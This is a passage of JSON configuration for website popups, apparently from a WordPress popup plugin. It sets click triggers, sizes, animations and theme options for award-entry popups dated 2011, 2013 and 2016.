top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1592,"slug":"award-2011-5"},"pum-1590":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1590,"slug":"award-2011-4"},"pum-1588":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1588,"slug":"award-2011-3"},"pum-1586":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1586,"slug":"award-2011-2"},"pum-1584":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1584,"slug":"award-2011-1"},"pum-1515":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-16 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1515,"slug":"award-2016-16"},"pum-1513":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2016-15 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1513,"slug":"award-2016-15"},"pum-1511":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1511,"slug":"award-2016-14"},"pum-1509":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1509,"slug":"award-2016-13"},"pum-1507":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1507,"slug":"award-2016-12"},"pum-1505":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1505,"slug":"award-2016-11"},"pum-1503":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1503,"slug":"award-2016-10"},"pum-1501":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1501,"slug":"award-2016-9"},"pum-1499":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1499,"slug":"award-2016-8"},"pum-1497":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1497,"slug":"award-2016-7"},"pum-1488":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1488,"slug":"award-2016-6"},"pum-1479":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1479,"slug":"award-2016-5"},"pum-1477":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1477,"slug":"award-2016-4"},"pum-1475":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1475,"slug":"award-2016-3"},"pum-1473":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1473,"slug":"award-2016-2"},"pum-1471":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1471,"slug":"award-2016-1"},"pum-1307":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1307,"slug":"award-2013-14"},"pum-1305":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1305,"slug":"award-2013-13"},"pum-1303":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1303,"slug":"award-2013-12"},"pum-1301":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1301,"slug":"award-2013-11"},"pum-1299":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1299,"slug":"award-2013-10"},"pum-1256":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1256,"slug":"award-2013-9"},"pum-1254":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1254,"slug":"award-2013-8"},"pum-1252":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1252,"slug":"award-2013-7"},"pum-1250":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1250,"slug":"award-2013-6"},"pum-1248":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1248,"slug":"award-2013-5"},"pum-1246":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1246,"slug":"award-2013-4"},"pum-1244":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-3 